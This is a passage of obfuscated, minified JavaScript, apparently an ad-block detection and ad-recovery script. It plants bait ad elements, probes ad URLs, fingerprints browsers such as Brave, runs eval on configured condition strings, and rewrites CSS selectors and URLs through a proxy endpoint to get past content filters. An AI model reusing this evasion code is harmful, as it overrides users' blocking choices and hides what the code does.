score','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','lvb','PluginArray','Symbol','crwdcntrl.net','stats.wp.com','pseudo','beforeunload','supports','exportSnapshot','<grid-line>\x20[/\x20<grid-line>]?','meta','none|<string>+','comma-token','cs.lkqd.net','selectorText','Invalid\x20base64\x20digit:\x20','nn_','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','sendXHR','Percentage','auto|bar|block|underscore','175WdtZDr','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','admz','em5iZw==','auto|none|text|all','rawMessage','Unsupported\x20version:\x20','Advertisement','Unknown\x20property','stylesheet','as_test','<number-percentage>{1,4}\x20fill?','hooked','space-between|space-around|space-evenly|stretch','()\x20{\x20[native\x20code]\x20}','clip-path','recovery_adm_click_ar','ensureInit','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','POST','visible|hidden|collapse','display\x20none','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','Zm1qeA==','Blocked\x20prebid\x20request\x20error\x20for\x20','set\x20','<symbol>\x20<symbol>?','xg4ken.com','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','Element_tagName','PerformanceResourceTiming_transferSize','Match','\x22\x20is\x20not\x20in\x20the\x20set.','https://consent.edinburghnews.scotsman.com','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','bidswitch.net','https://pagead2.googlesyndication.com/gampad/ads','cWJ1dw==','MatchGraph','<\x27align-content\x27>\x20<\x27justify-content\x27>?','Unexpected\x20syntax\x20\x27','brandmetrics.com','object','focus/','getVersion','repeat|no-repeat|space|round','google_ads','reduceRight','advertisement','hash-token','programme-tv.net','googletagservices.com','Document_getElementsByTagName','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','adUnitPath','slimerjs','anymind','preventDefault','<span\x20id=\x22banner-','substring','sign(\x20<calc-sum>\x20)','Nth','TypeSelector','<\x27left\x27>','video','Identifier\x20is\x20expected','adthrive-','http://api.dable.io/widgets/','DocumentFragment_getElementById','src','sent','https://hb.minutemedia-prebid.com/hb-mm-multi','lvh','randomUUID','request_id','stickyads','charCodeAt','reserved1','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','direction','immediate','go.affec.tv','image','readSequence','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','marphezis.com','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','handleEvent','about:blank','<feature-value-declaration>','</a></span>','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','SyntaxError','outerHTML','setHTMLUnsafe','cmVzZXJ2ZWQySW5wdXQ=','normal|spell-out||digits||[literal-punctuation|no-punctuation]','Hex\x20or\x20identifier\x20is\x20expected','top|bottom|block-start|block-end|inline-start|inline-end','<script>','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','tokenEnd','HTMLAnchorElement_pathname','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','qrscanner.net','dggn','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','Url\x20or\x20Function\x20is\x20expected','scanWord','asin(\x20<calc-sum>\x20)','connectid.analytics.yahoo.com','<single-animation-timeline>#','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','encodedBodySize','getAdUnitPath','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','width|height|block|inline|self-block|self-inline','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','Identifier\x20or\x20parenthesis\x20is\x20expected','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','getFirstListNode','iionads.com','excludeHosts','\x20is\x20blocked','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','HTMLTableCellElement','HTMLLinkElement_href','center|start|end|flex-start|flex-end','brave','auto|<position>','iframe','matches','default','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','includes','mustExcludeStrings','EventTarget','replaceChild','userLanguage','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','appconsent.io','HTMLVideoElement_poster','custom-ident','\x20>\x20','frames','feature','startOffset','auto|<length>|<percentage>','text','samesite','ar-yahoo-v1','seedtag.com','none|<image>','ar-v1','detections','<ident>|<function-token>\x20<any-value>\x20)','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#',';\x20Priority=Low','focus','createContextualFragment','opr','class\x20extends\x20self.XMLHttpRequest','baseUrl','<media-query-list>','reverse','HTMLTableColElement','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<font-stretch-absolute>','webkitPersistentStorage','declaration','interval','assign','as-click-message-handler-added','WebGLRenderingContext\x20is\x20null','lax','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','eval','[contain|none|auto]{1,2}','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','symplr','break-walk','<supports-decl>|<supports-selector-fn>','mozInnerScreenX','responseXML'];a2s=function(){return b8;};return a2s();}(function(s,o){const NK=a2o,W=s();while(!![]){try{const N=-parseInt(NK(0xdd0))/0x1*(-parseInt(NK(0x7e1))/0x2)+-parseInt(NK(0xc95))/0x3*(parseInt(NK(0x377))/0x4)+-parseInt(NK(0xf22))/0x5*(parseInt(NK(0x229))/0x6)+-parseInt(NK(0x931))/0x7*(parseInt(NK(0x1049))/0x8)+-parseInt(NK(0x438))/0x9*(-parseInt(NK(0x849))/0xa)+parseInt(NK(0x20e))/0xb+-parseInt(NK(0x613))/0xc*(parseInt(NK(0x810))/0xd);if(N===o)break;else W['push'](W['shift']());}catch(x){W['push'](W['shift']());}}}(a2s,0x3c4b6),((()=>{const vp=a2o;var s={0x23b5:(x,w,S)=>{'use strict';const Nr=a2o;S['d'](w,{'A':()=>X});let O='',Y=Nr(0x570);try{var M;O=null!==(M=document[Nr(0xa1a)][Nr(0xe93)](Nr(0xa06)))&&void 0x0!==M?M:Nr(0x7b7);const C=document[Nr(0xa1a)][Nr(0xe93)](Nr(0x5b3))||document[Nr(0xa1a)][Nr(0xe93)](Nr(0xf67));C&&(Y=new URL(C,window[Nr(0x8ca)][Nr(0xb79)])[Nr(0xe89)]);}catch(z){}const X={'version':Nr(0x884),'sdkVersion':O,'endpoint':Y,'env':Nr(0x9af),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(x,w,S)=>{'use strict';const x0=a2o;S['d'](w,{'R0':()=>X,'WH':()=>Y,'qj':()=>M,'w4':()=>z,'z3':()=>C}),S(0xbb5);const O={'appendChild':Node[x0(0x685)][x0(0xcb7)],'insertBefore':Node[x0(0x685)][x0(0xd5f)]};function Y(R,Q){const x1=x0;Q[x1(0x354)]?O[x1(0xd5f)][x1(0xbc0)](Q[x1(0xd4d)],R,Q[x1(0x354)]):O[x1(0xcb7)][x1(0xbc0)](Q[x1(0xd61)],R);}function M(R){const x2=x0;O[x2(0xcb7)][x2(0xbc0)](document[x2(0x5f5)],R);}function X(R){const x3=x0,Q=document[x3(0x6f7)](R[x3(0xbbd)]);for(const J of R[x3(0x337)]())Q[x3(0x6b9)](J,R[x3(0xe93)](J));return Q[x3(0x5fd)]=R[x3(0x5fd)],Q;}function C(){const x4=x0;try{if(null!=window[x4(0x1000)][x4(0xfa4)]&&x4(0xa0e)===window[x4(0x1000)][x4(0xfa4)][x4(0xa0e)][x4(0x338)])return!0x0;}catch(R){}return!0x1;}const z=R=>{const x5=x0;try{const Q=new CSSStyleSheet();Q[x5(0x641)](x5(0x2a8));const J=Q[x5(0xab3)][0x0][x5(0xf1b)];Q[x5(0xab3)][0x0][x5(0xf1b)]=R;const v=Q[x5(0xab3)][0x0][x5(0xf1b)];return v===J||v[x5(0x9db)]()===R[x5(0x9db)]()?R:v;}catch(m){return R;}};},0xff7:(S,O,Y)=>{'use strict';const x6=a2o;Y['d'](O,{'FA':()=>I,'H4':()=>B,'Ki':()=>s0,'jy':()=>Z});var M=Y(0x1d7d),X=Y(0x4c5),C=Y(0x215e),z=Y(0x1974),R=Y(0x1fbd),Q=Y(0x1b34),J=Y(0xbb5),j=Y(0x261a);let D,T;const P=x6(0x32e),U=x6(0x569);let q=0x0;function F(){const x7=x6;return![x7(0x280),x7(0xb73)][x7(0xc82)](s1=>location[x7(0xbd7)][x7(0x8d9)](s1))&&!window[x7(0x482)];}function I(){const x8=x6;return X['A'][x8(0xd08)](U)||q[x8(0x80c)]();}async function B(s1){const x9=x6;return x9(0x35a)===X['A'][x9(0xd08)](x9(0xb3b),!0x1)||!(!(window[x9(0x8ca)][x9(0x48d)]+window[x9(0x8ca)][x9(0xafc)])[x9(0xfaa)](x9(0x1002))&&x9(0x35a)!==X['A'][x9(0xd08)](x9(0x1002),!0x1))||(void 0x0!==D?D:F()&&(0x0,Q['aX'])()?(D=!0x0,G(s1)[x9(0x412)](s2=>{const xs=x9;let [s3,s4]=s2;D=s3,q=s4,X['A'][xs(0xeb9)](U,q[xs(0x80c)]()),(0x0,Q['uD'])(s3);}),!0x0):([D,q]=await G(s1),X['A'][x9(0xeb9)](U,q[x9(0x80c)]()),(0x0,Q['uD'])(D),D));}async function Z(s1){const xo=x6;return xo(0x35a)===X['A'][xo(0xd08)](xo(0xb3b),!0x1)||(void 0x0!==T?T:F()&&![xo(0xf02),xo(0xb73)][xo(0xc82)](s2=>location[xo(0xbd7)][xo(0x8d9)](s2))&&xo(0x35a)===X['A'][xo(0xd08)](P)?(H(s1)[xo(0x412)](s2=>{const xW=xo;T=s2,X['A'][xW(0xeb9)](P,s2[xW(0x80c)]());}),!0x0):(T=await H(s1),X['A'][xo(0xeb9)](P,T[xo(0x80c)]()),T));}async function G(s1){return await(async function(){const xN=a2o;let s2=!0x1;try{const s3=document[xN(0x6f7)](xN(0x381));s3[xN(0x6b9)]('id',xN(0xd10)),document[xN(0x5f5)][xN(0xcb7)](s3),s3[xN(0x6b9)](xN(0x1022),xN(0x284));const s4=['ad',xN(0x5e7),xN(0xd10),xN(0xa42),xN(0xc53),xN(0xb21),xN(0xd3b),xN(0x1057),xN(0x1010),xN(0x42b),xN(0xedc),xN(0xba2),xN(0xb24),xN(0xc5e),xN(0xc4f),xN(0x200),xN(0x30c),xN(0xc3e),xN(0xe15)];for(const s5 of s4){s3[xN(0xc5d)]=s5,await(0x0,z['c'])(s7=>setTimeout(s7,0x1));const s6=window[xN(0xa59)](s3);if(xN(0x704)===s6[xN(0x51e)]||xN(0xac7)===s6[xN(0x6f1)]){M['A'][xN(0x9d1)](xN(0x439)),s2=!0x0;break;}}document[xN(0x5f5)][xN(0xb66)](s3);}catch(s7){M['A'][xN(0x9d1)](xN(0xa31)[xN(0x1f7)](s7));}return s2;}())?[!0x0,0x1]:await(async function(){const xx=a2o,s2=XMLHttpRequest[xx(0x80c)]();return!(!s2[xx(0xfaa)](xx(0x250))||!s2[xx(0xfaa)](xx(0xfc5)))&&(M['A'][xx(0x9d1)](xx(0x5a1)),!0x0);}())?[!0x0,0x2]:await async function(s2){const xw=a2o,s3=[];if(s2){for(const s5 of s2)xw(0x786)===s5[xw(0x2c6)]&&s3[xw(0x983)]({'url':s5[xw(0xbb3)]});}const s4=window[xw(0x8ca)][xw(0xbd7)][xw(0x8d9)](xw(0x616));return s4?s3[xw(0x983)]({'url':xw(0xaf1)}):(s3[xw(0x983)]({'url':xw(0x238),'mustIncludeStrings':[xw(0xc53)],'mustExcludeStrings':[xw(0x626)]}),C['A'][xw(0x2d8)]()||s3[xw(0x983)]({'url':xw(0x53d),'mustIncludeStrings':[xw(0x205)],'mustExcludeStrings':[xw(0x626)]})),(await Promise[xw(0xc52)]([...s3[xw(0x76f)](s6=>V(s6[xw(0xbb3)],s6[xw(0x94c)],s6[xw(0xfab)])),s4?L():K()]))[xw(0xc82)](s6=>s6);}(s1)?[!0x0,0x3]:[!0x1,0x0];}async function H(s1){const xX=x6;return!await async function(s2){const xS=a2o,s3=s2[xS(0xa50)]||[],s4=await Promise[xS(0xc52)](s2[xS(0xbb3)][xS(0x76f)](async s5=>{const xM=xS;try{return await(0x0,z['c'])((s6,s7)=>{const xO=a2o;if(xO(0x2d0)===s2[xO(0x2c6)]){const s8=new XMLHttpRequest();s8[xO(0xe8a)](xO(0x404),()=>{const xY=xO;0x4===s8[xY(0x926)]&&(s8[xY(0x64e)]>=0xc8&&s8[xY(0x64e)]<0x12c||s3[xY(0xfaa)](s8[xY(0x64e)])?s6():s7());}),s8[xO(0xe8a)](xO(0x47a),()=>s7()),s8[xO(0x612)](xO(0x209),s5),s8[xO(0x501)]();}else{if(xO(0xe7e)===s2[xO(0x2c6)]){if(C['A'][xO(0x996)]())V(s5)[xO(0x412)](s9=>s9?s7():s6())[xO(0x7fe)](s7);else{const s9=new Image();s9[xO(0xe8a)](xO(0xd7b),()=>s6()),s9[xO(0xe8a)](xO(0x47a),()=>s7()),s9[xO(0xf67)]=s5;}}else{if(xO(0x77c)===s2[xO(0x2c6)]){const ss=document[xO(0x6f7)](xO(0x77c));ss[xO(0xe8a)](xO(0xd7b),()=>s6()),ss[xO(0xe8a)](xO(0x47a),()=>s7()),ss[xO(0xf67)]=s5,document[xO(0x5f5)][xO(0xcb7)](ss);}}}}),!0x0;}catch(s6){return(0x0,R['I1'])()?(M['A'][xM(0x9d1)](xM(0x6bb)[xM(0x1f7)](s2[xM(0xbb3)])),!0x0):(M['A'][xM(0x9d1)](xM(0xa25)[xM(0x1f7)](s2[xM(0xbb3)],xM(0x8cb))),!0x1);}}));return s4[0x0]!==s4[0x1];}(null!=s1?s1:{'type':xX(0xe7e),'url':[xX(0xb1f),xX(0x79d)]});}async function V(s1){const xC=x6;let s2=arguments[xC(0xcb1)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],s3=arguments[xC(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const s4=await J['A'][xC(0xd08)]()[xC(0x4b6)][xC(0xbc0)](window,s1);if(s4[xC(0xdd2)])return!0x0;if(null===s4[xC(0x1018)]&&xC(0xfa8)===s4[xC(0x2c6)])return!0x0;if(s4[xC(0x64e)]<0xc8||s4[xC(0x64e)]>=0x12c)return!0x0;const s5=await s4[xC(0xfb8)]();if(0x0===s5[xC(0xcb1)])return!0x0;if(!s2[xC(0xc47)](s6=>s5[xC(0xfaa)](s6)))return!0x0;if(s3[xC(0xc82)](s6=>s5[xC(0xfaa)](s6)))return!0x0;}catch(s6){return(0x0,R['I1'])()?(M['A'][xC(0x9d1)](xC(0x30a)[xC(0x1f7)](s1)),!0x1):(M['A'][xC(0x9d1)](xC(0x1ff)[xC(0x1f7)](s1,xC(0xf9f))),!0x0);}return!0x1;}async function L(){const xi=x6,s1=document[xi(0x6f7)](xi(0xfa6)),s2=await(0x0,z['c'])((s3,s4)=>{const xz=xi;var s5;s1[xz(0x1022)][xz(0x7f9)](xz(0x71a),'0'),s1[xz(0x1022)][xz(0x7f9)](xz(0x1030),'0'),s1[xz(0x1022)][xz(0x7f9)](xz(0x6f1),xz(0xac7)),s1[xz(0x1022)][xz(0x7f9)](xz(0x797),xz(0x704)),document[xz(0x5f5)][xz(0xcb7)](s1);const s6=null===(s5=j['A'][xz(0xd08)](window)[xz(0x8e7)][xz(0xd08)][xz(0xbc0)](s1,window))||void 0x0===s5?void 0x0:s5[xz(0x5cf)];if(!s6)return s3(!0x1);s6[xz(0x860)][xz(0x612)](),s6[xz(0x860)][xz(0xb9f)](xz(0x792)),s6[xz(0x860)][xz(0x2bc)]();const s7=s6[xz(0x860)][xz(0x6f7)](xz(0x77c));s7[xz(0x6b9)](xz(0xf67),xz(0xaf1)),s7[xz(0xe8a)](xz(0xd7b),()=>s3(!0x1)),s7[xz(0xe8a)](xz(0x47a),()=>s3(!0x0)),s6[xz(0x860)][xz(0x5f5)][xz(0xcb7)](s7);});return s1[xi(0x666)](),s2;}async function K(){const xR=x6,s1=document[xR(0x6f7)](xR(0xfa6)),s2=await(0x0,z['c'])((s3,s4)=>{const xQ=xR;var s5;s1[xQ(0x1022)][xQ(0x7f9)](xQ(0x71a),'0'),s1[xQ(0x1022)][xQ(0x7f9)](xQ(0x1030),'0'),s1[xQ(0x1022)][xQ(0x7f9)](xQ(0x6f1),xQ(0xac7)),s1[xQ(0x1022)][xQ(0x7f9)](xQ(0x797),xQ(0x704)),document[xQ(0x5f5)][xQ(0xcb7)](s1);const s6=null===(s5=j['A'][xQ(0xd08)](window)[xQ(0x8e7)][xQ(0xd08)][xQ(0xbc0)](s1,window))||void 0x0===s5?void 0x0:s5[xQ(0x5cf)];if(!s6)return s3(!0x0);s6[xQ(0x860)][xQ(0x612)](),s6[xQ(0x860)][xQ(0xb9f)](xQ(0x792)),s6[xQ(0x860)][xQ(0x2bc)]();const s7=s6[xQ(0x860)][xQ(0x6f7)](xQ(0x77c));s7[xQ(0x6b9)](xQ(0xf67),xQ(0x238)),s7[xQ(0xe8a)](xQ(0xd7b),()=>{const xJ=xQ;try{var s8;const s9=s6[xJ(0xc53)];if(!s9)return s3(!0x0);if(!(null===(s8=Object[xJ(0x7d4)](s9,xJ(0x29e)))||void 0x0===s8?void 0x0:s8[xJ(0xeb9)]))return s3(!0x0);s3(!0x1);}catch(ss){return s3(!0x0);}}),s7[xQ(0xe8a)](xQ(0x47a),()=>s3(!0x0)),s6[xQ(0x860)][xQ(0x5f5)][xQ(0xcb7)](s7);});return s1[xR(0x666)](),s2;}function s0(){const xv=x6,s1=X['A'][xv(0xd08)](xv(0xaf8),!0x1,xv(0x917));return!!s1&&!!s1[xv(0xc78)](',')[0x4];}},0x215e:(x,w,S)=>{'use strict';const xe=a2o;S['d'](w,{'A':()=>O});class O{static[xe(0xa0e)](){const xm=xe;try{if(null!=window[xm(0x1000)][xm(0xfa4)]&&xm(0xa0e)===window[xm(0x1000)][xm(0xfa4)][xm(0xa0e)][xm(0x338)])return!0x0;}catch(Y){}return!0x1;}static[xe(0x2d8)](){const xc=xe;try{if(O[xc(0xa0e)]())return!0x1;const Y=navigator[xc(0x3fd)][xc(0x9db)](),M=[xc(0xab2)];return![xc(0xe9a),xc(0x49e),xc(0x56d),xc(0xfc4),xc(0x8dd),xc(0xcf6),xc(0xff9),xc(0x9d6),xc(0xd32),xc(0x9dc),xc(0x38d),xc(0x21e),xc(0x1c2)][xc(0xc82)](X=>Y[xc(0xfaa)](X))&&M[xc(0xc82)](X=>Y[xc(0xfaa)](X));}catch(X){}return!0x1;}static[xe(0xc1e)](){const xj=xe;try{if(O[xj(0xa0e)]())return!0x1;const Y=navigator[xj(0x3fd)][xj(0x9db)]();if(Y[xj(0xfaa)](xj(0xf4d))||Y[xj(0xfaa)](xj(0x352)))return!0x0;const M=[xj(0xd32)];return![xj(0xe9a),xj(0x49e),xj(0x56d),xj(0xfc4),xj(0x8dd),xj(0xcf6),xj(0xff9),xj(0x9d6),xj(0x9dc),xj(0x38d),xj(0x21e),xj(0x1c2)][xj(0xc82)](X=>Y[xj(0xfaa)](X))&&M[xj(0xc82)](X=>Y[xj(0xfaa)](X));}catch(X){}return!0x1;}static[xe(0x996)](){const xD=xe;try{const Y=navigator[xD(0x3fd)][xD(0x9db)]();return Y[xD(0xfaa)](xD(0x5e5))&&Y[xD(0xfaa)](xD(0x31b));}catch(M){}return!0x1;}static[xe(0xc51)](){const xl=xe;try{return navigator[xl(0x3fd)][xl(0x9db)]()[xl(0xfaa)](xl(0x481));}catch(Y){}return!0x1;}static[xe(0x217)](){const xh=xe;return navigator[xh(0x3fd)][xh(0x9db)]()[xh(0xfaa)](xh(0x872));}}},0x140b:(x,w,S)=>{'use strict';const xT=a2o;S['d'](w,{'H$':()=>z,'Tq':()=>C,'fd':()=>R});var O=S(0x4c5);const Y=xT(0xa55),M=0x927c0,X=()=>{const xf=xT,Q=O['A'][xf(0xd08)](Y);if(Q)try{const J=Date[xf(0xe45)](),v=JSON[xf(0x8f2)](atob(Q))[xf(0x631)](m=>m[xf(0xa1c)]+M>J);O['A'][xf(0xeb9)](Y,btoa(JSON[xf(0xe4f)](v)));}catch(m){}},C=()=>!window[xT(0x8ca)][xT(0xbd7)][xT(0x8d9)](xT(0xb73)),z=Q=>{const xP=xT;X();const J=O['A'][xP(0xd08)](Y);if(J)try{const v=JSON[xP(0x8f2)](atob(J)),m=Date[xP(0xe45)](),j=v[xP(0xff3)](D=>D[xP(0xbb3)]===Q);if(!j||j[xP(0xa1c)]+M<m)return;return j[xP(0x6af)];}catch(D){return;}},R=(Q,J)=>{const xb=xT;X();const v=O['A'][xb(0xd08)](Y);try{const m=v?JSON[xb(0x8f2)](atob(v)):[],j=m[xb(0xddf)](D=>D[xb(0xbb3)]===Q);-0x1!==j?(m[j][xb(0x6af)]=J,m[j][xb(0xa1c)]=Date[xb(0xe45)]()):m[xb(0x983)]({'url':Q,'timestamp':Date[xb(0xe45)](),'blocked':J}),O['A'][xb(0xeb9)](Y,btoa(JSON[xb(0xe4f)](m)));}catch(D){}};},0x1fc3:(x,w,S)=>{'use strict';const xt=a2o;S['d'](w,{'A1':()=>D,'AG':()=>j,'M5':()=>a,'VE':()=>b,'VL':()=>e,'vR':()=>h,'z9':()=>v});var O=S(0x6f7),Y=S(0x23b5),M=S(0x261a),X=S(0x1fae),C=S(0x1791),i=S(0x14a1),z=S(0x1d7d),R=S(0x215e),Q=S(0x197c),J=S(0x140b);function v(U){const xa=a2o,A=null==U?void 0x0:U[xa(0x76f)]((E,q)=>({'autoRecovery':E,'configIndex':q}))[xa(0x631)](E=>{const xU=xa;let {autoRecovery:q}=E;return q[xU(0x3bc)];})[xa(0xff3)](E=>{const xA=xa;let {autoRecovery:q}=E;if(!q[xA(0x648)])return!0x0;try{if(eval(q[xA(0x648)][xA(0x4b7)]))return!0x0;}catch(F){z['A'][xA(0x9d1)](xA(0xbf5),F);}return!0x1;});return A;}function e(U,A,E){const xE=a2o;try{const q=(0x0,O['Wq'])({'protectUrlContext':A,'url':E,'kind':O['MN'][xE(0xb16)],'endpoint':Y['A'][xE(0xa33)]}),F=xE(0xd46)[xE(0x1f7)](q,'\x22]');if(!M['A'][xE(0xd08)](U)[xE(0x9cf)][xE(0xbc0)](U[xE(0x860)][xE(0x5f5)],F)){const I=U[xE(0x860)][xE(0x6f7)](xE(0x64b));I[xE(0xb04)]=xE(0xed3),I['as']=xE(0x77c),M['A'][xE(0xd08)](U)[xE(0xfa2)][xE(0xeb9)][xE(0xbc0)](I,q),U[xE(0x860)][xE(0x5f5)][xE(0xcb7)](I);}}catch(B){}}const m=[];let c=!0x1;function j(U,A,E){const xq=a2o;m[xq(0x983)](E),c||(c=!0x0,function q(){const xF=xq,F=m[xF(0x651)]();if(!F)return void(c=!0x1);const I=U[xF(0x860)][xF(0x6f7)](xF(0x77c));I[xF(0xf67)]=(0x0,O['Wq'])({'protectUrlContext':A,'url':F[xF(0xf67)],'kind':O['MN'][xF(0xb16)],'endpoint':Y['A'][xF(0xa33)]});for(const {name:B,value:Z}of Array[xF(0x865)](F[xF(0x519)]))xF(0xf67)!==B&&I[xF(0x6b9)](B,Z);F[xF(0x1034)]||F[xF(0x24a)]?(I[xF(0xe8a)](xF(0xd7b),()=>{const xI=xF;F[xI(0x5a7)](new Event(xI(0xd7b)));}),I[xF(0xe8a)](xF(0x47a),()=>{const xB=xF,k=new Event(xB(0x47a));k[xB(0xcbb)]=!0x0,F[xB(0x5a7)](k);}),U[xF(0x860)][xF(0x5f5)][xF(0xcb7)](I),q()):(I[xF(0xe8a)](xF(0xd7b),()=>{const xZ=xF;F[xZ(0x5a7)](new Event(xZ(0xd7b))),q();}),I[xF(0xe8a)](xF(0x47a),()=>{const xk=xF,k=new Event(xk(0x47a));k[xk(0xcbb)]=!0x0,F[xk(0x5a7)](k),q();}),U[xF(0x860)][xF(0x5f5)][xF(0xcb7)](I));}());}async function D(U,A,E){const xn=a2o;if(!(0x0,J['Tq'])())return await l(U,A,E);const q=(0x0,J['H$'])(E);if(void 0x0!==q)return l(U,A,E)[xn(0x412)](I=>{(0x0,J['fd'])(E,I);}),q;const F=await l(U,A,E);return(0x0,J['fd'])(E,F),F;}async function l(U,A,E){const xy=a2o;if(R['A'][xy(0xc1e)]()&&R['A'][xy(0x217)]())return await(0x0,Q['p'])(A,E);const q=U[xy(0x860)][xy(0x6f7)](xy(0x64b));q[xy(0xb04)]=xy(0xed3),q['as']=xy(0x77c),M['A'][xy(0xd08)](U)[xy(0xfa2)][xy(0xeb9)][xy(0xbc0)](q,E);const F=new Promise(I=>{const xG=xy;q[xG(0xe8a)](xG(0xd7b),()=>{const xH=xG;try{U[xH(0x860)][xH(0x5f5)][xH(0xb66)](q);}catch(B){}I(!0x1);}),q[xG(0xe8a)](xG(0x47a),()=>{const xd=xG;try{U[xd(0x860)][xd(0x5f5)][xd(0xb66)](q);}catch(B){}I(!0x0);});});return U[xy(0x860)][xy(0x5f5)][xy(0xcb7)](q),F;}function h(U,A,E){const xV=a2o;if(E[xV(0xb79)]&&E[xV(0x3bd)]instanceof Element&&!E[xV(0x3bd)][xV(0x3b2)]){E[xV(0x3bd)][xV(0x3b2)]=!0x0;const q=(0x0,O['Wq'])({'protectUrlContext':U,'url':E[xV(0xb79)],'kind':O['MN'][xV(0xc85)],'endpoint':Y['A'][xV(0xa33)]}),F=A[xV(0x860)][xV(0x6f7)](xV(0x64b));Array[xV(0x865)](E[xV(0x3bd)][xV(0x519)])[xV(0x556)](I=>{const xp=xV;F[xp(0x6b9)](I[xp(0x338)],I[xp(0x7a6)]);}),M['A'][xV(0xd08)](A)[xV(0xfa2)][xV(0xeb9)][xV(0xbc0)](F,q),F[xV(0x3b2)]=!0x0,E[xV(0x3bd)][xV(0x527)](xV(0xce6),F);}}const T=[xt(0x9cb),xt(0xb13),xt(0x5c8),xt(0x993),xt(0xc45),xt(0x598),xt(0x8a8),xt(0x859),xt(0x3c7),xt(0x450),xt(0x2e3),xt(0xd94)],f=0x3,P=U=>{const xL=xt;var A;if(xL(0x704)!==U[xL(0x1022)][xL(0x51e)]||!U[xL(0xe85)][xL(0xfaa)](xL(0xc8a)))return!0x1;if(U[xL(0xe85)][xL(0xcb1)]>0x2710)return!0x0;const E=null!==(A=U[xL(0xf1b)])&&void 0x0!==A?A:'';return T[xL(0x631)](q=>E[xL(0xfaa)](q))[xL(0xcb1)]>=f;},b=(U,A,E)=>{const xu=xt,q=y=>(0x0,X['Bo'])(A,y),F=y=>(0x0,X['pI'])(A,y),I=y=>(0x0,X['yu'])(A,y);try{for(const y of Array[xu(0x865)](E))if(y instanceof CSSStyleRule){if(!0x0!==y[xu(0x3b2)]){var B;if(!P(y)||null!==(B=A[xu(0x65b)])&&void 0x0!==B&&B[xu(0xc82)](G=>{const xg=xu;var H;return null===(H=y[xg(0xf1b)])||void 0x0===H?void 0x0:H[xg(0xfaa)](G);})){var Z,k;const G=(0x0,C['Qw'])({'protectUrlContext':U,'selector':null!==(Z=y[xu(0xf1b)])&&void 0x0!==Z?Z:'','idFilter':H=>(0x0,X['Bo'])(A,H),'attributeFilter':H=>(0x0,X['yu'])(A,H)});y[xu(0xf1b)]=null!==(k=y[xu(0xf1b)])&&void 0x0!==k&&k[xu(0xfaa)](xu(0x2ee))?G:''[xu(0x1f7)](y[xu(0xf1b)],',')[xu(0x1f7)](G);}for(let H=0x0;H<y[xu(0x1022)][xu(0xcb1)];H++){const d=y[xu(0x1022)][H],V=y[xu(0x1022)][d];xu(0xc35)==typeof V&&V[xu(0xfaa)](xu(0x941))&&(y[xu(0x1022)][d]=(0x0,C['oY'])({'protectUrlContext':U,'value':V,'idFilter':q,'urlFilter':F,'attributeFilter':I}));}}b(U,A,y[xu(0xab3)]),y[xu(0x3b2)]=!0x0;}else(y instanceof CSSMediaRule||y instanceof CSSSupportsRule)&&(!0x0!==y[xu(0x3b2)]&&b(U,A,y[xu(0xab3)]),y[xu(0x3b2)]=!0x0);}catch(p){}},a=(U,A,E)=>{const xK=xt;if(!(E instanceof Element))return;const q=M['A'][xK(0xd08)](window)[xK(0xf3f)][xK(0xd08)][xK(0xbc0)](E);if((0x0,X['ts'])(A,q)){const k=M['A'][xK(0xd08)](window)[xK(0x76e)][xK(0xd08)][xK(0xbc0)](E),y=xK(0xe6e)+(0x0,i['md'])(q[xK(0x9db)]()),G=new RegExp('<'[xK(0x1f7)](q[xK(0x9db)](),xK(0x3de)),'gi'),H=new RegExp('</'[xK(0x1f7)](q[xK(0x9db)](),'>'),'gi'),d=k[xK(0x28b)](G,'<'[xK(0x1f7)](y,'$1'))[xK(0x28b)](H,'</'[xK(0x1f7)](y,'>'));M['A'][xK(0xd08)](window)[xK(0x76e)][xK(0xeb9)][xK(0xbc0)](E,d);}const 